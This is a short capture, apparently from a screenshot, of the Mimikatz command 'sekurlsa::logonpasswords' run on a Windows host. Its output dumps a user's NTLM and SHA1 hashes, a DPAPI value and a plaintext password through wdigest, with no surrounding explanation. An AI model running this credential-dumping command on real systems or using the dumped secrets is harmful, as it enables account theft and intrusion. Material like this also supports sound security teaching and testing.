 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 356339 (00000000:00056ff3)
Session : Interactive from 1
User Name : Lewisville
Domain : WS01
Logon Server : WS01
Logon Time : 10/21/2025 10:00:03 PM
SID : S-1-5-21-1896342349-2489485674-2566770961-1001
msv :
[00000003] Primary
* Username : Lewisville
* Domain : WS01
* NTLM : 7369650348e40749ff5d9f67cdd420eb
* SHA1 : 652ad6b8af254fbd23f796147dac653d5c29559d
* DPAPI : 652ad6b8af254fbd23f796147dac653d
tspkg :
wdigest :
* Username : Lewisville
* Domain : WS01
* Password : Password2233
kerberos :
* Username : Lewisville